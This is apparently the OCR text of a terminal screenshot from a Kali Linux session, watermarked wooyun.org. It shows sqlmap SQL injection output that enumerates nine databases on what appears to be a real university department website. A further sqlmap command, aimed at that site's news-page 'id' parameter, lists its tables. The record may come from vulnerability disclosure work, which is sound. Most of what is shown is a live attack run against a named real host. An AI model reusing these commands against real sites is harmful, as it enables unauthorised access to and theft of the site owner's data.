 root@kali: ~
File Edit View Search Terminal Help
[23:12:14] [INFO] retrieved: ncu_me_db
[23:12:17] [INFO] retrieved: phpmyadmin
[23:12:18] [INFO] retrieved: temp
[23:12:18] [INFO] retrieved: test
[23:12:19] [INFO] retrieved: tfrc
available databases [9]:
[*] 17th_cfd_db
[*] information_schema
[*] mocvd
[*] mysql
[*] ncu_me_db
[*] phpmyadmin
[*] temp
[*] test
[*] tfrc
[23:12:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.me.ncu.edu.tw'
[*] shutting down at 23:12:19
root@kali:~# sqlmap -u "http://www.me.ncu.edu.tw/News/news-more.php?id=704" --ta
bles
www.wooyun.org